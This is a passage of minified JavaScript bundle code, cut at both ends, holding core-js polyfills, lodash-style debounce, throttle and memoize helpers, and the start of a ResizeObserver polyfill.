y(Bt,t)||(jt&&y(It,t)?Bt[t]=It[t]:Bt[t]=Lt("Symbol."+t)),Bt[t]},_t=zt("species"),Nt=function(t,e){var i;return Pt(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!Pt(i.prototype)?g(i)&&null===(i=i[_t])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)},Rt=[].push,qt=function(t){var e=1==t,i=2==t,a=3==t,s=4==t,r=6==t,n=5==t||r;return function(o,l,u,d){for(var c,p,h=Mt(o),m=f(h),v=Ft(l,u,3),g=lt(m.length),b=0,D=d||Nt,y=e?D(o,g):i?D(o,0):void 0;g>b;b++)if((n||b in m)&&(p=v(c=m[b],b,h),t))if(e)y[b]=p;else if(p)switch(t){case 3:return!0;case 5:return c;case 6:return b;case 2:Rt.call(y,c)}else if(s)return!1;return r?-1:a||s?s:y}},Wt={forEach:qt(0),map:qt(1),filter:qt(2),some:qt(3),every:qt(4),find:qt(5),findIndex:qt(6)},Gt=function(t,e){var i=[][t];return!!i&&r((function(){i.call(null,e||function(){throw 1},1)}))},Vt=Object.defineProperty,Ut={},Ht=function(t){throw t},Xt=function(t,e){if(y(Ut,t))return Ut[t];e||(e={});var i=[][t],a=!!y(e,"ACCESSORS")&&e.ACCESSORS,s=y(e,0)?e[0]:Ht,o=y(e,1)?e[1]:void 0;return Ut[t]=!!i&&!r((function(){if(a&&!n)return!0;var t={length:-1};a?Vt(t,1,{enumerable:!0,get:Ht}):t[1]=1,i.call(t,s,o)}))},Yt=Wt.forEach,Jt=Gt("forEach"),Kt=Xt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Yt(this,t,arguments.length>1?arguments[1]:void 0)};Ot({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=s[te],ie=ee&&ee.prototype;if(ie&&ie.forEach!==Qt)try{F(ie,"forEach",Qt)}catch(t){ie.forEach=Qt}}var ae,se,re=!("undefined"==typeof window||!window.document||!window.document.createElement),ne=at("navigator","userAgent")||"",oe=s.process,le=oe&&oe.versions,ue=le&&le.v8;ue?se=(ae=ue.split("."))[0]+ae[1]:ne&&(!(ae=ne.match(/Edge\/(\d+)/))||ae[1]>=74)&&(ae=ne.match(/Chrome\/(\d+)/))&&(se=ae[1]);var de=se&&+se,ce=zt("species"),pe=Wt.filter,he=function(t){return de>=51||!r((function(){var e=[];return(e.constructor={})[ce]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),fe=Xt("filter");Ot({target:"Array",proto:!0,forced:!he||!fe},{filter:function(t){return pe(this,t,arguments.length>1?arguments[1]:void 0)}});var me,ve=Object.keys||function(t){return ht(t,ft)},ge=n?Object.defineProperties:function(t,e){T(t);for(var i,a=ve(e),s=a.length,r=0;s>r;)k.f(t,i=a[r++],e[i]);return t},be=at("document","documentElement"),De=V("IE_PROTO"),ye=function(){},$e=function(t){return"<script>"+t+"<\/script>"},we=function(){try{me=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=me?function(t){t.write($e("")),t.close();var e=t.parentWindow.Object;return t=null,e}(me):((e=C("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write($e("document.F=Object")),t.close(),t.F);for(var i=ft.length;i--;)delete we.prototype[ft[i]];return we()};U[De]=!0;var Ce=Object.create||function(t,e){var i;return null!==t?(ye.prototype=T(t),i=new ye,ye.prototype=null,i[De]=t):i=we(),void 0===e?i:ge(i,e)},Ee=zt("unscopables"),xe=Array.prototype;null==xe[Ee]&&k.f(xe,Ee,{configurable:!0,value:Ce(null)});var Se,Te,Oe,ke=function(t){xe[Ee][t]=!0},Fe={},Me=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Pe=V("IE_PROTO"),je=Object.prototype,Ae=Me?Object.getPrototypeOf:function(t){return t=Mt(t),y(t,Pe)?t[Pe]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},Be=zt("iterator"),Ie=!1;[].keys&&("next"in(Oe=[].keys())?(Te=Ae(Ae(Oe)))!==Object.prototype&&(Se=Te):Ie=!0),null==Se&&(Se={}),y(Se,Be)||F(Se,Be,(function(){return this}));var Le={IteratorPrototype:Se,BUGGY_SAFARI_ITERATORS:Ie},ze=k.f,_e=zt("toStringTag"),Ne=function(t,e,i){t&&!y(t=i?t:t.prototype,_e)&&ze(t,_e,{configurable:!0,value:e})},Re=Le.IteratorPrototype,qe=function(){return this},We=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,a){return T(i),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(a),e?t.call(i,a):i.__proto__=a,i}}():void 0),Ge=Le.IteratorPrototype,Ve=Le.BUGGY_SAFARI_ITERATORS,Ue=zt("iterator"),He=function(){return this},Xe=function(t,e,i,a,s,r,n){!function(t,e,i){var a=e+" Iterator";t.prototype=Ce(Re,{next:d(1,i)}),Ne(t,a,!1),Fe[a]=qe}(i,e,a);var o,l,u,c=function(t){if(t===s&&v)return v;if(!Ve&&t in f)return f[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},p=e+" Iterator",h=!1,f=t.prototype,m=f[Ue]||f["@@iterator"]||s&&f[s],v=!Ve&&m||c(s),g="Array"==e&&f.entries||m;if(g&&(o=Ae(g.call(new t)),Ge!==Object.prototype&&o.next&&(Ae(o)!==Ge&&(We?We(o,Ge):"function"!=typeof o[Ue]&&F(o,Ue,He)),Ne(o,p,!0))),"values"==s&&m&&"values"!==m.name&&(h=!0,v=function(){return m.call(this)}),f[Ue]!==v&&F(f,Ue,v),Fe[e]=v,s)if(l={values:c("values"),keys:r?v:c("keys"),entries:c("entries")},n)for(u in l)(Ve||h||!(u in f))&&tt(f,u,l[u]);else Ot({target:e,proto:!0,forced:Ve||h},l);return l},Ye=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Xe(Array,"Array",(function(t,e){Ye(this,{type:"Array Iterator",target:v(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,i=t.kind,a=t.index++;return!e||a>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:e[a],done:!1}:{value:[a,e[a]],done:!1}}),"values");Fe.Arguments=Fe.Array,ke("keys"),ke("values"),ke("entries");var Qe=Object.assign,Ze=Object.defineProperty,ti=!Qe||r((function(){if(n&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[i]||"abcdefghijklmnopqrst"!=ve(Qe({},e)).join("")}))?function(t,e){for(var i=Mt(t),a=arguments.length,s=1,r=gt.f,o=u.f;a>s;)for(var l,d=f(arguments[s++]),c=r?ve(d).concat(r(d)):ve(d),p=c.length,h=0;p>h;)l=c[h++],n&&!o.call(d,l)||(i[l]=d[l]);return i}:Qe;Ot({target:"Object",stat:!0,forced:Object.assign!==ti},{assign:ti});var ei={};ei[zt("toStringTag")]="z";var ii="[object z]"===String(ei),ai=zt("toStringTag"),si="Arguments"==p(function(){return arguments}()),ri=ii?p:function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),ai))?i:si?p(e):"Object"==(a=p(e))&&"function"==typeof e.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||tt(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),di=RegExp(li+li+"*$"),ci=function(t){return function(e){var i=String(m(e));return 1&t&&(i=i.replace(ui,"")),2&t&&(i=i.replace(di,"")),i}},pi=(ci(1),ci(2),ci(3)),hi=s.parseInt,fi=/^[+-]?0[Xx]/,mi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(t,e){var i=pi(String(t));return hi(i,e>>>0||(fi.test(i)?16:10))}:hi;Ot({global:!0,forced:parseInt!=mi},{parseInt:mi});var vi=function(t){return function(e,i){var a,s,r=String(m(e)),n=nt(i),o=r.length;return n<0||n>=o?t?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?t?r.charAt(n):a:t?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:vi(!1),charAt:vi(!0)},bi=gi.charAt,Di=Z.set,yi=Z.getterFor("String Iterator");Xe(String,"String",(function(t){Di(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=yi(this),i=e.string,a=e.index;return a>=i.length?{value:void 0,done:!0}:(t=bi(i,a),e.index+=t.length,{value:t,done:!1})}));var $i=function(t,e,i){for(var a in e)tt(t,a,e[a],i);return t},wi=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ci=i((function(t){var e=k.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(t){e(t,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!y(t,i)){if(!s(t))return"F";if(!e)return"E";r(t)}return t[i].objectID},getWeakData:function(t,e){if(!y(t,i)){if(!s(t))return!0;if(!e)return!1;r(t)}return t[i].weakData},onFreeze:function(t){return wi&&n.REQUIRED&&s(t)&&!y(t,i)&&r(t),t}};U[i]=!0})),Ei=(Ci.REQUIRED,Ci.fastKey,Ci.getWeakData,Ci.onFreeze,zt("iterator")),xi=Array.prototype,Si=zt("iterator"),Ti=function(t,e,i,a){try{return a?e(T(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&T(s.call(t)),e}},Oi=i((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,a,s,r){var n,o,l,u,d,c,p,h,f=Ft(i,a,s?2:1);if(r)n=t;else{if("function"!=typeof(o=function(t){if(null!=t)return t[Si]||t["@@iterator"]||Fe[ri(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(Fe.Array===h||xi[Ei]===h)){for(l=0,u=lt(t.length);u>l;l++)if((d=s?f(T(p=t[l])[0],p[1]):f(t[l]))&&d instanceof e)return d;return new e(!1)}n=o.call(t)}for(c=n.next;!(p=c.call(n)).done;)if("object"==typeof(d=Ti(n,f,p.value,s))&&d&&d instanceof e)return d;return new e(!1)}).stop=function(t){return new e(!0,t)}})),ki=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},Fi=zt("iterator"),Mi=!1;try{var Pi=0,ji={next:function(){return{done:!!Pi++}},return:function(){Mi=!0}};ji[Fi]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(t){}var Ai=function(t,e,i){var a=-1!==t.indexOf("Map"),n=-1!==t.indexOf("Weak"),o=a?"set":"add",l=s[t],u=l&&l.prototype,d=l,c={},p=function(t){var e=u[t];tt(u,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return n&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(St(t,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))d=i.getConstructor(e,t,a,o),Ci.REQUIRED=!0;else if(St(t,!0)){var h=new d,f=h[o](n?{}:-0,1)!=h,m=r((function(){h.has(1)})),v=function(t,e){if(!e&&!Mi)return!1;var i=!1;try{var a={};a[Fi]=function(){return{next:function(){return{done:i=!0}}}},t(a)}catch(t){}return i}((function(t){new l(t)})),b=!n&&r((function(){for(var t=new l,e=5;e--;)t[o](e,e);return!t.has(-0)}));v||((d=e((function(e,i){ki(e,d,t);var s=function(t,e,i){var a,s;return We&&"function"==typeof(a=e.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&We(t,s),t}(new l,e,d);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=d),(m||b)&&(p("delete"),p("has"),a&&p("get")),(b||f)&&p(o),n&&u.clear&&delete u.clear}return c[t]=d,Ot({global:!0,forced:d!=l},c),Ne(d,t),n||i.setStrong(d,t,a),d},Bi=Ci.getWeakData,Ii=Z.set,Li=Z.getterFor,zi=Wt.find,_i=Wt.findIndex,Ni=0,Ri=function(t){return t.frozen||(t.frozen=new qi)},qi=function(){this.entries=[]},Wi=function(t,e){return zi(t.entries,(function(t){return t[0]===e}))};qi.prototype={get:function(t){var e=Wi(this,t);if(e)return e[1]},has:function(t){return!!Wi(this,t)},set:function(t,e){var i=Wi(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=_i(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Gi={getConstructor:function(t,e,i,a){var s=t((function(t,r){ki(t,s,e),Ii(t,{type:e,id:Ni++,frozen:void 0}),null!=r&&Oi(r,t[a],t,i)})),r=Li(e),n=function(t,e,i){var a=r(t),s=Bi(T(e),!0);return!0===s?Ri(a).set(e,i):s[a.id]=i,t};return $i(s.prototype,{delete:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).delete(t):i&&y(i,e.id)&&delete i[e.id]},has:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).has(t):i&&y(i,e.id)}}),$i(s.prototype,i?{get:function(t){var e=r(this);if(g(t)){var i=Bi(t);return!0===i?Ri(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return n(this,t,e)}}:{add:function(t){return n(this,t,!0)}}),s}},Vi=(i((function(t){var e,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},o=t.exports=Ai("WeakMap",n,Gi);if(_&&a){e=Gi.getConstructor(n,"WeakMap",!0),Ci.REQUIRED=!0;var l=o.prototype,u=l.delete,d=l.has,c=l.get,p=l.set;$i(l,{delete:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),u.call(this,t)||a.frozen.delete(t)}return u.call(this,t)},has:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)||a.frozen.has(t)}return d.call(this,t)},get:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)?c.call(this,t):a.frozen.get(t)}return c.call(this,t)},set:function(t,a){if(g(t)&&!r(t)){var s=i(this);s.frozen||(s.frozen=new e),d.call(this,t)?p.call(this,t,a):s.frozen.set(t,a)}else p.call(this,t,a);return this}})}})),zt("iterator")),Ui=zt("toStringTag"),Hi=Ke.values;for(var Xi in Zt){var Yi=s[Xi],Ji=Yi&&Yi.prototype;if(Ji){if(Ji[Vi]!==Hi)try{F(Ji,Vi,Hi)}catch(t){Ji[Vi]=Hi}if(Ji[Ui]||F(Ji,Ui,Xi),Zt[Xi])for(var Ki in Ke)if(Ji[Ki]!==Ke[Ki])try{F(Ji,Ki,Ke[Ki])}catch(t){Ji[Ki]=Ke[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ta=/^0b[01]+$/i,ea=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof t&&t&&t.Object===Object&&t,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function da(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=ua();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?la(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=ua(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=pa(e)||0,ca(i)&&(d=!!i.leading,r=(c="maxWait"in i)?oa(pa(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(ua())},b}function ca(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function pa(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==na.call(t)}(t))return NaN;if(ca(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ca(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Qi,"");var i=ta.test(t);return i||ea.test(t)?ia(t.slice(2),i?2:8):Zi.test(t)?NaN:+t}var ha=function(t,e,i){var a=!0,s=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return ca(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),da(t,e,{leading:a,maxWait:e,trailing:s})},fa=/^\s+|\s+$/g,ma=/^[-+]0x[0-9a-f]+$/i,va=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,ba=parseInt,Da="object"==typeof t&&t&&t.Object===Object&&t,ya="object"==typeof self&&self&&self.Object===Object&&self,$a=Da||ya||Function("return this")(),wa=Object.prototype.toString,Ca=Math.max,Ea=Math.min,xa=function(){return $a.Date.now()};function Sa(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Ta(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==wa.call(t)}(t))return NaN;if(Sa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Sa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(fa,"");var i=va.test(t);return i||ga.test(t)?ba(t.slice(2),i?2:8):ma.test(t)?NaN:+t}var Oa=function(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=xa();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?Ea(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=xa(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=Ta(e)||0,Sa(i)&&(d=!!i.leading,r=(c="maxWait"in i)?Ca(Ta(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(xa())},b},ka=/^\[object .+?Constructor\]$/,Fa="object"==typeof t&&t&&t.Object===Object&&t,Ma="object"==typeof self&&self&&self.Object===Object&&self,Pa=Fa||Ma||Function("return this")(),ja=Array.prototype,Aa=Function.prototype,Ba=Object.prototype,Ia=Pa["__core-js_shared__"],La=function(){var t=/[^.]+$/.exec(Ia&&Ia.keys&&Ia.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),za=Aa.toString,_a=Ba.hasOwnProperty,Na=Ba.toString,Ra=RegExp("^"+za.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qa=ja.splice,Wa=Ka(Pa,"Map"),Ga=Ka(Object,"create");function Va(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ua(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ha(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Xa(t,e){for(var i,a,s=t.length;s--;)if((i=t[s][0])===(a=e)||i!=i&&a!=a)return s;return-1}function Ya(t){return!(!Za(t)||(e=t,La&&La in e))&&(function(t){var e=Za(t)?Na.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ra:ka).test(function(t){if(null!=t){try{return za.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Ja(t,e){var i,a,s=t.__data__;return("string"==(a=typeof(i=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof e?"string":"hash"]:s.map}function Ka(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return Ya(i)?i:void 0}function Qa(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=e?e.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=t.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ha),i}function Za(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Va.prototype.clear=function(){this.__data__=Ga?Ga(null):{}},Va.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Va.prototype.get=function(t){var e=this.__data__;if(Ga){var i=e[t];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(e,t)?e[t]:void 0},Va.prototype.has=function(t){var e=this.__data__;return Ga?void 0!==e[t]:_a.call(e,t)},Va.prototype.set=function(t,e){return this.__data__[t]=Ga&&void 0===e?"__lodash_hash_undefined__":e,this},Ua.prototype.clear=function(){this.__data__=[]},Ua.prototype.delete=function(t){var e=this.__data__,i=Xa(e,t);return!(i<0||(i==e.length-1?e.pop():qa.call(e,i,1),0))},Ua.prototype.get=function(t){var e=this.__data__,i=Xa(e,t);return i<0?void 0:e[i][1]},Ua.prototype.has=function(t){return Xa(this.__data__,t)>-1},Ua.prototype.set=function(t,e){var i=this.__data__,a=Xa(i,t);return a<0?i.push([t,e]):i[a][1]=e,this},Ha.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ua),string:new Va}},Ha.prototype.delete=function(t){return Ja(this,t).delete(t)},Ha.prototype.get=function(t){return Ja(this,t).get(t)},Ha.prototype.has=function(t){return Ja(this,t).has(t)},Ha.prototype.set=function(t,e){return Ja(this,t).set(t,e),this},Qa.Cache=Ha;var ts=Qa,es=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var i=-1;return t.some((function(t,a){return t[0]===e&&(i=a,!0)})),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var i=t(this.__entries__,e),a=this.__entries__[i];return a&&a[1]},e.prototype.set=function(e,i){var a=t(this.__entries__,e);~a?this.__entries__[a][1]=i:this.__entries__.push([e,i])},e.prototype.delete=function(e){var i=this.__entries__,a=t(i,e);~a&&i.splice(a,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];t.call(e,s[1],s[0])}},e}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var i=!1,a=!1,s=0;function r(){i&&(i=!1,t()),a&&o()}function n(){ss(r)}function o(){var t=Date.now();if(i){if(t-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,e);s=t}return o}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,i=e.indexOf(t);~i&&e.splice(i,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,i=void 0===e?"":e;rs.some((function(t){return!!~i.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ls=function(t,e){for(var i=0,a=Object.keys(e);i<a.length;i++){var s=a[i];Object.defineProperty(t,s,{value:e[s],enumerable:!1,writable:!1,configurable:!0})}return t},us=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||as},ds=vs(0,0,0,0);function cs(t){return parseFloat(t)||0}function ps(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];return e.reduce((function(e,i){return e+cs(t["border-"+i+"-width"])}),0)}function hs(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return ds;var a=us(t).getComputedStyle(t),s=function(t){for(var e={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=t["padding-"+s];e[s]=cs(r)}return e}(a),r=s.left+s.right,n=s.top+s.bottom,o=cs(a.width),l=cs(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==e&&(o-=ps(a,"left","right")+r),Math.round(l+n)!==i&&(l-=ps(a,"top","bottom")+n)),!function(t){return t===us(t).document.documentElement}(t)){var u=Math.round(o+r)-e,d=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(d)&&(l-=d)}return vs(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof us(t).SVGGraphicsElement}:function(t){return t instanceof us(t).SVGElement&&"function"==typeof t.getBBox};function ms(t){return is?fs(t)?function(t){var e=t.getBBox();return vs(0,0,e.width,e.height)}(t):hs(t):ds}function vs(t,e,i,a){return{x:t,y:e,width:i,height:a}}var gs=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=vs(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=ms(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bs=function(t,e){var i,a,s,r,n,o,l,u=(a=(i=e).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:t,contentRect:u})},Ds=function(){function t(t,e,i){if(this.activeObservations_=[],this.observations_=new es,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var 